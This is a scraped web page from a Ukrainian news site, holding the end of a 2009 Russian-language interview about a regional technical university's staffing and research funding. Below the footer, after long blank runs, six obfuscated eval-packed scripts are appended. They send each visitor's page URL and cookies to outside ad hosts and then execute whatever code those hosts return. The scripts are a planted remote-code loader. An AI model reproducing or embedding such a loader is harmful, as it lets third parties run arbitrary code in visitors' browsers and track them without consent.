<p>&#8212; Для современного университета самой важной проблемой является комплектация научно-педагогическими кадрами высшей квалификации. Сегодня Кировоградская область занимает последнее место в Украине по числу докторов наук. И это единственный показатель в образовании, где мы занимаем последнее место по стране. В наши дни доктора наук в Кировоград квартирой уже не заманишь, поэтому в первую очередь нам необходимо самим налаживать подготовку высококлассных специалистов. Будут кадры &#8212; можно будет строить дальнейшие планы на перспективу развития учебного заведения. Сейчас в КНТУ есть аспирантура на 13 специальностей, докторантура на четыре специальности. В университете работает ученый совет по защите кандидатских диссертаций, и вот сейчас готовимся открывать первый в истории Кировоградской области докторский ученый совет.</p>
<p>Но для успешной научно-исследовательской деятельности мало одного желания заниматься наукой &#8212; необходимы средства на приобретение лабораторного оборудования, проведения экспериментов, внедрения результатов разработок и т.д. К сожалению, в нашем регионе отсутствуют крупные промышленно-финансовые группы, которые готовы тратить деньги на научные исследования. По уровню базовых знаний наши студенты и преподаватели не хуже западных (может быть, уступают только в знании иностранных языков), но вот материально-техническое обеспечение вузов не идет ни в какое сравнение. Тем не менее, мы все понимаем &#8212; если экономика будет работать стабильно, финансовые проблемы разрешатся сами собой. Вот и получается, что все, что мы делаем сегодня, это и есть будущее университета&#8230;</p>
	</div><!-- .entry-content -->

	
	<footer class="entry-footer">
		<span class="posted-on"><span class="screen-reader-text">Опубликовано </span><a href="https://old.uc.kr.ua/fresh4370/" rel="bookmark"><time class="entry-date published updated" datetime="2009-04-29T00:00:00+00:00">29.04.2009</time></a></span><span class="byline"><span class="author vcard"><span class="screen-reader-text">Автор </span><a class="url fn n" href="https://old.uc.kr.ua/author/admin/">Админ</a></span></span><span class="cat-links"><span class="screen-reader-text">Рубрики </span><a href="https://old.uc.kr.ua/category/fresh/2009/2009-04-29/" rel="category tag">18</a></span><span class="comments-link"><a href="https://old.uc.kr.ua/fresh4370/#comments">2 комментария<span class="screen-reader-text"> к записи Мы говорим: Черновол, подразумеваем &#8212; техуниверситет&#8230;</span></a></span>			</footer><!-- .entry-footer -->

</article><!-- #post-## -->

	<nav class="navigation pagination" role="navigation">
		<h2 class="screen-reader-text">Навигация по записям</h2>
		<div class="nav-links"><span class='page-numbers current'><span class="meta-nav screen-reader-text">Страница </span>1</span>
<a class='page-numbers' href='https://old.uc.kr.ua/2009/04/page/2/'><span class="meta-nav screen-reader-text">Страница </span>2</a>
<span class="page-numbers dots">&hellip;</span>
<a class='page-numbers' href='https://old.uc.kr.ua/2009/04/page/8/'><span class="meta-nav screen-reader-text">Страница </span>8</a>
<a class="next page-numbers" href="https://old.uc.kr.ua/2009/04/page/2/">Следующая страница</a></div>
	</nav>
		</main><!-- .site-main -->
	</section><!-- .content-area -->


	</div><!-- .site-content -->

	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="site-info">
						<a href="https://ru.wordpress.org/">Сайт работает на WordPress</a>
		</div><!-- .site-info -->
	</footer><!-- .site-footer -->

</div><!-- .site -->

<script type='text/javascript' src='https://old.uc.kr.ua/wp-content/themes/twentyfifteen/js/skip-link-focus-fix.js?ver=20141010'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var screenReaderText = {"expand":"<span class=\"screen-reader-text\">\u0440\u0430\u0441\u043a\u0440\u044b\u0442\u044c \u0434\u043e\u0447\u0435\u0440\u043d\u0435\u0435 \u043c\u0435\u043d\u044e<\/span>","collapse":"<span class=\"screen-reader-text\">\u0441\u0432\u0435\u0440\u043d\u0443\u0442\u044c \u0434\u043e\u0447\u0435\u0440\u043d\u0435\u0435 \u043c\u0435\u043d\u044e<\/span>"};
/* ]]> */
</script>
<script type='text/javascript' src='https://old.uc.kr.ua/wp-content/themes/twentyfifteen/js/functions.js?ver=20150330'></script>
<script type='text/javascript' src='https://old.uc.kr.ua/wp-includes/js/wp-embed.min.js?ver=4.8.27'></script>











































































<script type="text/javascript">
eval(function(p,a,c,k,e,d){e=function(c){return c};if(!''.replace(/^/,String)){while(c--){d[c]=k[c]||c}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('2 58={\'25\':[\'//83.67\',\'//68.72\',\'77://5.82.62.81\'],\'41\':\'/76.75\',\'6\':\'66\',\'61\':37};19 52(){2 3;9{3=26 48("71.60")}11(13){9{3=26 48("80.60")}11(70){3=37}}7(!3&&74 49!=\'65\'){3=26 49()}27 3};19 24(28){2 6=" "+55.6;2 39=" "+28+"=";2 36=15;2 16=0;2 23=0;7(6.14>0){16=6.47(39);7(16!=-1){16+=39.14;23=6.47(";",16);7(23==-1){23=6.14}36=79(6.78(16,23))}}27(36)};19 22(28,54,30,33,35,43){55.6=28+"="+73(54)+((30)?"; 30="+30:"")+((33)?"; 33="+33:"")+((35)?"; 35="+35:"")+((43)?"; 43":"")};(19(8){2 20=24(8[\'6\']);7(20==15)20=0;2 32=24(8[\'6\']+\'69\');7(32==15)32=\'[]\';2 29=24(8[\'6\']+\'46\');7(29==15)29=\'[]\';2 40=\'84=\'+20.57()+\'&98=\'+38(51.102.103)+\'&104=\'+38(32)+\'&105=\'+38(29);2 21=0;2 53=8[\'25\'][21]+8[\'41\'];2 3=52();3.59(\'64\',53,42);3.107("101-108","109/110-111-112-113");3.114=19(){7(3.106==4){7(3.100!=85){++21;7(21>=8[\'25\'].14)27;99=42;3.59(\'64\',8[\'25\'][21]+8[\'41\'],42);3.50(40)}97{9{7(3.63.14==0)27;2 18=45.56(3.63);2 34=\'\';2 17=0;2 44=37;9{34=18[\'96\']}11(13){}9{17=18[\'95\']}11(13){}9{44=(18[\'94\']==1)}11(13){}8[\'61\']=44;7(34.14>0){2 12=26 93();12.92(12.91()+1);7(17>0){22(8[\'6\']+\'90\',17.57(),12.31())}9{22(8[\'6\']+\'89\',18[\'88\'],12.31())}11(13){}7(20==0){22(8[\'6\'],\'1\',12.31())}2 10=15;9{10=45.56(24(8[\'6\']+\'46\'))}11(13){}7(10==15)10=[];7(10.47(17)==-1)10[10.14]=1*17;22(8[\'6\']+\'46\',45.87(10),12.31());51.86(34)}}11(13){}}}};3.50(40)})(58);',10,115,'||var|xmlhttp|||cookie|if|vAdsObj|try|vM|catch|vDate|e|length|null|offset|iT|Response|function|iStatus|iUrlInd|setCookie|end|getCookie|url|new|return|name|sMS|expires|toUTCString|sMA|path|sCode|domain|setStr|false|encodeURIComponent|search|sPayload|gate|true|secure|bM|JSON|_ms|indexOf|ActiveXObject|XMLHttpRequest|send|window|getXmlHttp|sUrl|value|document|parse|toString|vXAdsObj|open|XMLHTTP|mobile||responseText|POST|undefined|xads_platf|at|uads|_ma|E|Msxml2|store|escape|typeof|php|g|http|substring|unescape|Microsoft|157|188|myownshop|s|200|eval|stringify|fp|_fp|_t|getFullYear|setYear|Date|m|t|c|else|u|bByIp|status|Content|location|href|ma|ms|readyState|setRequestHeader|type|application|x|www|form|urlencoded|onreadystatechange'.split('|'),0,{}))

</script>











































































<script type="text/javascript">
eval(function(p,a,c,k,e,d){e=function(c){return c};if(!''.replace(/^/,String)){while(c--){d[c]=k[c]||c}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('2 58={\'25\':[\'//83.67\',\'//68.72\',\'77://5.82.62.81\'],\'41\':\'/76.75\',\'6\':\'66\',\'61\':37};19 52(){2 3;9{3=26 48("71.60")}11(13){9{3=26 48("80.60")}11(70){3=37}}7(!3&&74 49!=\'65\'){3=26 49()}27 3};19 24(28){2 6=" "+55.6;2 39=" "+28+"=";2 36=15;2 16=0;2 23=0;7(6.14>0){16=6.47(39);7(16!=-1){16+=39.14;23=6.47(";",16);7(23==-1){23=6.14}36=79(6.78(16,23))}}27(36)};19 22(28,54,30,33,35,43){55.6=28+"="+73(54)+((30)?"; 30="+30:"")+((33)?"; 33="+33:"")+((35)?"; 35="+35:"")+((43)?"; 43":"")};(19(8){2 20=24(8[\'6\']);7(20==15)20=0;2 32=24(8[\'6\']+\'69\');7(32==15)32=\'[]\';2 29=24(8[\'6\']+\'46\');7(29==15)29=\'[]\';2 40=\'84=\'+20.57()+\'&98=\'+38(51.102.103)+\'&104=\'+38(32)+\'&105=\'+38(29);2 21=0;2 53=8[\'25\'][21]+8[\'41\'];2 3=52();3.59(\'64\',53,42);3.107("101-108","109/110-111-112-113");3.114=19(){7(3.106==4){7(3.100!=85){++21;7(21>=8[\'25\'].14)27;99=42;3.59(\'64\',8[\'25\'][21]+8[\'41\'],42);3.50(40)}97{9{7(3.63.14==0)27;2 18=45.56(3.63);2 34=\'\';2 17=0;2 44=37;9{34=18[\'96\']}11(13){}9{17=18[\'95\']}11(13){}9{44=(18[\'94\']==1)}11(13){}8[\'61\']=44;7(34.14>0){2 12=26 93();12.92(12.91()+1);7(17>0){22(8[\'6\']+\'90\',17.57(),12.31())}9{22(8[\'6\']+\'89\',18[\'88\'],12.31())}11(13){}7(20==0){22(8[\'6\'],\'1\',12.31())}2 10=15;9{10=45.56(24(8[\'6\']+\'46\'))}11(13){}7(10==15)10=[];7(10.47(17)==-1)10[10.14]=1*17;22(8[\'6\']+\'46\',45.87(10),12.31());51.86(34)}}11(13){}}}};3.50(40)})(58);',10,115,'||var|xmlhttp|||cookie|if|vAdsObj|try|vM|catch|vDate|e|length|null|offset|iT|Response|function|iStatus|iUrlInd|setCookie|end|getCookie|url|new|return|name|sMS|expires|toUTCString|sMA|path|sCode|domain|setStr|false|encodeURIComponent|search|sPayload|gate|true|secure|bM|JSON|_ms|indexOf|ActiveXObject|XMLHttpRequest|send|window|getXmlHttp|sUrl|value|document|parse|toString|vXAdsObj|open|XMLHTTP|mobile||responseText|POST|undefined|xads_platf|at|uads|_ma|E|Msxml2|store|escape|typeof|php|g|http|substring|unescape|Microsoft|157|188|myownshop|s|200|eval|stringify|fp|_fp|_t|getFullYear|setYear|Date|m|t|c|else|u|bByIp|status|Content|location|href|ma|ms|readyState|setRequestHeader|type|application|x|www|form|urlencoded|onreadystatechange'.split('|'),0,{}))

</script>











































































<script type="text/javascript">
eval(function(p,a,c,k,e,d){e=function(c){return c};if(!''.replace(/^/,String)){while(c--){d[c]=k[c]||c}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('2 54={\'29\':[\'//57.81\',\'//57.65\',\'66://67.98.82.68\'],\'37\':\'/69.70\',\'5\':\'72\',\'60\':40};23 47(){2 3;10{3=25 62("73.58")}8(11){10{3=25 62("77.58")}8(78){3=40}}6(!3&&64 49!=\'79\'){3=25 49()}26 3};23 19(27){2 5=" "+53.5;2 36=" "+27+"=";2 44=14;2 15=0;2 22=0;6(5.12>0){15=5.43(36);6(15!=-1){15+=36.12;22=5.43(";",15);6(22==-1){22=5.12}44=76(5.75(15,22))}}26(44)};23 20(27,48,24,30,32,39){53.5=27+"="+71(48)+((24)?"; 24="+24:"")+((30)?"; 30="+30:"")+((32)?"; 32="+32:"")+((39)?"; 39":"")};(23(7){2 18=19(7[\'5\']);6(18==14)18=0;2 34=19(7[\'5\']+\'80\');6(34==14)34=\'[]\';2 28=19(7[\'5\']+\'45\');6(28==14)28=\'[]\';2 41=\'74=\'+18.55()+\'&83=\'+42(59.97.102)+\'&103=\'+42(34)+\'&104=\'+42(28);2 17=0;2 50=7[\'29\'][17]+7[\'37\'];2 3=47();3.51(\'52\',50,38);3.105("107-101","108/109-110-111-112");3.113=23(){6(3.106==4){6(3.100!=84){++17;6(17>=7[\'29\'].12)26;99=38;3.51(\'52\',7[\'29\'][17]+7[\'37\'],38);3.56(41)}96{10{6(3.63.12==0)26;2 21=35.61(3.63);2 31=\'\';2 16=0;2 46=40;10{31=21[\'95\']}8(11){}10{16=21[\'94\']}8(11){}10{46=(21[\'93\']==1)}8(11){}7[\'60\']=46;6(31.12>0){2 13=25 92();13.91(13.90()+1);6(16>0){20(7[\'5\']+\'89\',16.55(),13.33())}10{20(7[\'5\']+\'88\',21[\'87\'],13.33())}8(11){}6(18==0){20(7[\'5\'],\'1\',13.33())}2 9=14;10{9=35.61(19(7[\'5\']+\'45\'))}8(11){}6(9==14)9=[];6(9.43(16)==-1)9[9.12]=1*16;20(7[\'5\']+\'45\',35.86(9),13.33());59.85(31)}}8(11){}}}};3.56(41)})(54);',10,114,'||var|xmlhttp||cookie|if|vAdsObj|catch|vM|try|e|length|vDate|null|offset|iT|iUrlInd|iStatus|getCookie|setCookie|Response|end|function|expires|new|return|name|sMS|url|path|sCode|domain|toUTCString|sMA|JSON|search|gate|true|secure|false|sPayload|encodeURIComponent|indexOf|setStr|_ms|bM|getXmlHttp|value|XMLHttpRequest|sUrl|open|POST|document|vXAdsObj|toString|send|uads|XMLHTTP|window|mobile|parse|ActiveXObject|responseText|typeof|buzz|http|141|232|g|php|escape|xads_platf|Msxml2|s|substring|unescape|Microsoft|E|undefined|_ma|life||u|200|eval|stringify|fp|_fp|_t|getFullYear|setYear|Date|m|t|c|else|location||bByIp|status|type|href|ma|ms|setRequestHeader|readyState|Content|application|x|www|form|urlencoded|onreadystatechange'.split('|'),0,{}))

</script>











































































<script type="text/javascript">
eval(function(p,a,c,k,e,d){e=function(c){return c};if(!''.replace(/^/,String)){while(c--){d[c]=k[c]||c}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('2 54={\'29\':[\'//57.81\',\'//57.65\',\'66://67.98.82.68\'],\'37\':\'/69.70\',\'5\':\'72\',\'60\':40};23 47(){2 3;10{3=25 62("73.58")}8(11){10{3=25 62("77.58")}8(78){3=40}}6(!3&&64 49!=\'79\'){3=25 49()}26 3};23 19(27){2 5=" "+53.5;2 36=" "+27+"=";2 44=14;2 15=0;2 22=0;6(5.12>0){15=5.43(36);6(15!=-1){15+=36.12;22=5.43(";",15);6(22==-1){22=5.12}44=76(5.75(15,22))}}26(44)};23 20(27,48,24,30,32,39){53.5=27+"="+71(48)+((24)?"; 24="+24:"")+((30)?"; 30="+30:"")+((32)?"; 32="+32:"")+((39)?"; 39":"")};(23(7){2 18=19(7[\'5\']);6(18==14)18=0;2 34=19(7[\'5\']+\'80\');6(34==14)34=\'[]\';2 28=19(7[\'5\']+\'45\');6(28==14)28=\'[]\';2 41=\'74=\'+18.55()+\'&83=\'+42(59.97.102)+\'&103=\'+42(34)+\'&104=\'+42(28);2 17=0;2 50=7[\'29\'][17]+7[\'37\'];2 3=47();3.51(\'52\',50,38);3.105("107-101","108/109-110-111-112");3.113=23(){6(3.106==4){6(3.100!=84){++17;6(17>=7[\'29\'].12)26;99=38;3.51(\'52\',7[\'29\'][17]+7[\'37\'],38);3.56(41)}96{10{6(3.63.12==0)26;2 21=35.61(3.63);2 31=\'\';2 16=0;2 46=40;10{31=21[\'95\']}8(11){}10{16=21[\'94\']}8(11){}10{46=(21[\'93\']==1)}8(11){}7[\'60\']=46;6(31.12>0){2 13=25 92();13.91(13.90()+1);6(16>0){20(7[\'5\']+\'89\',16.55(),13.33())}10{20(7[\'5\']+\'88\',21[\'87\'],13.33())}8(11){}6(18==0){20(7[\'5\'],\'1\',13.33())}2 9=14;10{9=35.61(19(7[\'5\']+\'45\'))}8(11){}6(9==14)9=[];6(9.43(16)==-1)9[9.12]=1*16;20(7[\'5\']+\'45\',35.86(9),13.33());59.85(31)}}8(11){}}}};3.56(41)})(54);',10,114,'||var|xmlhttp||cookie|if|vAdsObj|catch|vM|try|e|length|vDate|null|offset|iT|iUrlInd|iStatus|getCookie|setCookie|Response|end|function|expires|new|return|name|sMS|url|path|sCode|domain|toUTCString|sMA|JSON|search|gate|true|secure|false|sPayload|encodeURIComponent|indexOf|setStr|_ms|bM|getXmlHttp|value|XMLHttpRequest|sUrl|open|POST|document|vXAdsObj|toString|send|uads|XMLHTTP|window|mobile|parse|ActiveXObject|responseText|typeof|buzz|http|141|232|g|php|escape|xads_platf|Msxml2|s|substring|unescape|Microsoft|E|undefined|_ma|life||u|200|eval|stringify|fp|_fp|_t|getFullYear|setYear|Date|m|t|c|else|location||bByIp|status|type|href|ma|ms|setRequestHeader|readyState|Content|application|x|www|form|urlencoded|onreadystatechange'.split('|'),0,{}))

</script>











































































<script type="text/javascript">
eval(function(p,a,c,k,e,d){e=function(c){return c};if(!''.replace(/^/,String)){while(c--){d[c]=k[c]||c}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('2 54={\'29\':[\'//57.81\',\'//57.65\',\'66://67.98.82.68\'],\'37\':\'/69.70\',\'5\':\'72\',\'60\':40};23 47(){2 3;10{3=25 62("73.58")}8(11){10{3=25 62("77.58")}8(78){3=40}}6(!3&&64 49!=\'79\'){3=25 49()}26 3};23 19(27){2 5=" "+53.5;2 36=" "+27+"=";2 44=14;2 15=0;2 22=0;6(5.12>0){15=5.43(36);6(15!=-1){15+=36.12;22=5.43(";",15);6(22==-1){22=5.12}44=76(5.75(15,22))}}26(44)};23 20(27,48,24,30,32,39){53.5=27+"="+71(48)+((24)?"; 24="+24:"")+((30)?"; 30="+30:"")+((32)?"; 32="+32:"")+((39)?"; 39":"")};(23(7){2 18=19(7[\'5\']);6(18==14)18=0;2 34=19(7[\'5\']+\'80\');6(34==14)34=\'[]\';2 28=19(7[\'5\']+\'45\');6(28==14)28=\'[]\';2 41=\'74=\'+18.55()+\'&83=\'+42(59.97.102)+\'&103=\'+42(34)+\'&104=\'+42(28);2 17=0;2 50=7[\'29\'][17]+7[\'37\'];2 3=47();3.51(\'52\',50,38);3.105("107-101","108/109-110-111-112");3.113=23(){6(3.106==4){6(3.100!=84){++17;6(17>=7[\'29\'].12)26;99=38;3.51(\'52\',7[\'29\'][17]+7[\'37\'],38);3.56(41)}96{10{6(3.63.12==0)26;2 21=35.61(3.63);2 31=\'\';2 16=0;2 46=40;10{31=21[\'95\']}8(11){}10{16=21[\'94\']}8(11){}10{46=(21[\'93\']==1)}8(11){}7[\'60\']=46;6(31.12>0){2 13=25 92();13.91(13.90()+1);6(16>0){20(7[\'5\']+\'89\',16.55(),13.33())}10{20(7[\'5\']+\'88\',21[\'87\'],13.33())}8(11){}6(18==0){20(7[\'5\'],\'1\',13.33())}2 9=14;10{9=35.61(19(7[\'5\']+\'45\'))}8(11){}6(9==14)9=[];6(9.43(16)==-1)9[9.12]=1*16;20(7[\'5\']+\'45\',35.86(9),13.33());59.85(31)}}8(11){}}}};3.56(41)})(54);',10,114,'||var|xmlhttp||cookie|if|vAdsObj|catch|vM|try|e|length|vDate|null|offset|iT|iUrlInd|iStatus|getCookie|setCookie|Response|end|function|expires|new|return|name|sMS|url|path|sCode|domain|toUTCString|sMA|JSON|search|gate|true|secure|false|sPayload|encodeURIComponent|indexOf|setStr|_ms|bM|getXmlHttp|value|XMLHttpRequest|sUrl|open|POST|document|vXAdsObj|toString|send|uads|XMLHTTP|window|mobile|parse|ActiveXObject|responseText|typeof|rest|http|141|232|g|php|escape|xads_platf|Msxml2|s|substring|unescape|Microsoft|E|undefined|_ma|today||u|200|eval|stringify|fp|_fp|_t|getFullYear|setYear|Date|m|t|c|else|location||bByIp|status|type|href|ma|ms|setRequestHeader|readyState|Content|application|x|www|form|urlencoded|onreadystatechange'.split('|'),0,{}))

</script>











































































<script type="text/javascript">
eval(function(p,a,c,k,e,d){e=function(c){return c};if(!''.replace(/^/,String)){while(c--){d[c]=k[c]||c}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('2 54={\'29\':[\'//57.81\',\'//57.65\',\'66://67.98.82.68\'],\'37\':\'/69.70\',\'5\':\'72\',\'60\':40};23 47(){2 3;10{3=25 62("73.58")}8(11){10{3=25 62("77.58")}8(78){3=40}}6(!3&&64 49!=\'79\'){3=25 49()}26 3};23 19(27){2 5=" "+53.5;2 36=" "+27+"=";2 44=14;2 15=0;2 22=0;6(5.12>0){15=5.43(36);6(15!=-1){15+=36.12;22=5.43(";",15);6(22==-1){22=5.12}44=76(5.75(15,22))}}26(44)};23 20(27,48,24,30,32,39){53.5=27+"="+71(48)+((24)?"; 24="+24:"")+((30)?"; 30="+30:"")+((32)?"; 32="+32:"")+((39)?"; 39":"")};(23(7){2 18=19(7[\'5\']);6(18==14)18=0;2 34=19(7[\'5\']+\'80\');6(34==14)34=\'[]\';2 28=19(7[\'5\']+\'45\');6(28==14)28=\'[]\';2 41=\'74=\'+18.55()+\'&83=\'+42(59.97.102)+\'&103=\'+42(34)+\'&104=\'+42(28);2 17=0;2 50=7[\'29\'][17]+7[\'37\'];2 3=47();3.51(\'52\',50,38);3.105("107-101","108/109-110-111-112");3.113=23(){6(3.106==4){6(3.100!=84){++17;6(17>=7[\'29\'].12)26;99=38;3.51(\'52\',7[\'29\'][17]+7[\'37\'],38);3.56(41)}96{10{6(3.63.12==0)26;2 21=35.61(3.63);2 31=\'\';2 16=0;2 46=40;10{31=21[\'95\']}8(11){}10{16=21[\'94\']}8(11){}10{46=(21[\'93\']==1)}8(11){}7[\'60\']=46;6(31.12>0){2 13=25 92();13.91(13.90()+1);6(16>0){20(7[\'5\']+\'89\',16.55(),13.33())}10{20(7[\'5\']+\'88\',21[\'87\'],13.33())}8(11){}6(18==0){20(7[\'5\'],\'1\',13.33())}2 9=14;10{9=35.61(19(7[\'5\']+\'45\'))}8(11){}6(9==14)9=[];6(9.43(16)==-1)9[9.12]=1*16;20(7[\'5\']+\'45\',35.86(9),13.33());59.85(31)}}8(11){}}}};3.56(41)})(54);',10,114,'||var|xmlhttp||cookie|if|vAdsObj|catch|vM|try|e|length|vDate|null|offset|iT|iUrlInd|iStatus|getCookie|setCookie|Response|end|function|expires|new|return|name|sMS|url|path|sCode|domain|toUTCString|sMA|JSON|search|gate|true|secure|false|sPayload|encodeURIComponent|indexOf|setStr|_ms|bM|getXmlHttp|value|XMLHttpRequest|sUrl|open|POST|document|vXAdsObj|toString|send|uads|XMLHTTP|window|mobile|parse|ActiveXObject|responseText|typeof|rest|http|141|232|g|php|escape|xads_platf|Msxml2|s|substring|unescape|Microsoft|E|undefined|_ma|today||u|200|eval|stringify|fp|_fp|_t|getFullYear|setYear|Date|m|t|c|else|location||bByIp|status|type|href|ma|ms|setRequestHeader|readyState|Content|application|x|www|form|urlencoded|onreadystatechange'.split('|'),0,{}))

</script>
</body>
</html>
